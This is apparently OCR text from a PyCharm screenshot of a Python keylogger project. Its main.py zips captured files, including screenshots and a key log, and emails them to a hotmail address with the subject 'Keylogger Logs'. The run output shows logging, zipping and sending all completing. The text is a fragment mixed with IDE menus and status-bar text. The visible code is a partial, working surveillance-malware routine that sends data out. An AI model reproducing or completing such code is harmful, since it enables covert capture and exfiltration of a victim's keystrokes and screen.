 File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py main
Project main.py utils.pyi
Project
keyLogger C:\Users\DEMIR\PycharmProjects\keyLogger
venv library root
1.png
2.png
3.png
4.png
5.png
6.png
7.png
8.png
9.png
10.png
11.png
12.png
13.png
files.zip
log.txt
main.py
External Libraries
Scratches and Consoles
1 4 13 9
21 ssCounter += 1
22
23 def zipFile(files):
24 print("=> Dosyalar zipleniyor...")
25 with ZipFile('files.zip','w') as zip:
26 # writing each file one by one
27 for file in files:
28 zip.write(file)
29 print("=> Zipleme tamamlandı!")
30
31 def sendMail(files):
32 print("=> Mail hazırlanıyor...")
33 sender = 'ar_d_mr@hotmail.com'
34 receivers = ['ar_d_mr@hotmail.com']
35 port = 587
36 msg = MIMEMultipart()
37 msg['Subject'] = 'Keylogger Logs'
38 msg['From'] = 'ar_d_mr@hotmail.com'
39 msg['To'] = 'ar_d_mr@hotmail.com'
40 for f in files or []:
41 with open(f, "rb") as fil:
42 part = MIMEApplication(
43 fil.read(),
44 Name=basename(f)
Run: main
C:\Users\DEMIR\PycharmProjects\keyLogger\venv\Scripts\python.exe C:/Users/DEMIR/PycharmProjects/keyLogger/main.py
=> Log tutmaya başlandı
=> Dosyalar zipleniyor...
=> Zipleme tamamlandı!
=> Mail hazırlanıyor...
=> Mail başarıyla gönderildi!
Structure
Bookmarks
Version Control Run TODO Problems Terminal Python Packages Python Console 2 Event Log
Packages installed successfully: Installed packages: 'pynput' (19 minutes ago) 56:44 CRLF UTF-8 4 spaces Python 3.7 (keyLogger)
9°C
Güneşli
PC
5
09:35
8.11.2022
1